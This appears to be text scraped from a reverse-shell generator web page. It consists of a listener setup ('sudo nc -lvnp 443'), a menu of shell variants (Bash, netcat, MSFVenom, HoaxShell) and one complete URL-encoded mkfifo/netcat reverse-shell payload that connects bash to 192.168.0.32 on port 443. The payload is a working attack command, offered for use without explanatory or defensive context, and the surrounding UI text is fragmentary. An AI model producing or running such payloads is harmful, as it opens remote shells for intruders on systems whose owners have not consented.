 IP 192.168.0.32 Port 443 +1
sudo nc -lvnp 443
Type nc
Copy
root privileges required.
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Cbash%20-i%202%3E
%261%7Cnc%20192.168.0.32%20443%20%3E%2Ftmp%2Ff